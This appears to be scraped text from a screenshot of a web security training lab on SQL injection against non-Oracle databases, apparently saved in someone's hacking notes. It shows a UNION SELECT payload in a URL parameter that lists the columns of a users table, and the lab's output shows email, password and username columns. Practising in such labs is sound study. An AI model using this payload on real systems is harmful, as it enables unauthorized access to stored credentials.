 security-academy.net/filter?category='union select NULL,column_name from information_schema.columns where table_schema='public' and table_name='users_arxcok'-- -
ng Vault Hack The Box :: Ma... PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,column_name from
information_schema.columns where table_schema='public' and
table_name='users_arxcok'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
email
password_hpgqls
username_eamrnf